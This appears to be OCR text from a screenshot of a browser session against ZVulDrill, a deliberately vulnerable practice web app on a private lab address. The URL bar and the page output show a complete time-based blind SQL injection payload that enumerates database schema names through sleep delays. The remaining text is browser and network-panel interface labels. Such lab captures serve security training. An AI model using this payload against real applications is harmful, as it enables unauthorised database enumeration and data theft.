 192.168.80.136/zvuldrill/search.php?search=1%%27%20and%20(select
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.80.136/zvuldrill/search.php?search=1%' and (select * from (select(sleep(5-(if(ord(mid((select distinct(ifnull(cast(schema_name as char),0x20)) from information_schema.schemata limit
1,1),1,1))>104,0,5)))))a)-- -
Enable Post data Enable Referrer
ZVulDrill 留言 Chanlege About 搜索留言 登录 注册
The result for1%' and (select * from (select(sleep(5-(if(ord(mid((select distinct(ifnull(cast(schema_name as char),0x20)) from information_schema.schemata limit
1,1),1,1))>104,0,5)))))a)-- -is:
Copyright © 2014 Zer0cloud
# Column heading
控制台 HTML CSS 脚本 DOM 网络 Cookies
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
GET search.php?search=1%%27% 200 OK 192.168.80.136 3.0 KB 127.0.0.1:8888
GET bootstrap.css 192.168.80.136
GET bootswatch.min.css 192.168.80.136
GET bsa.js 192.168.80.136
GET jquery-1.10.2.min.js code.jquery.com
GET bootstrap.min.js 192.168.80.136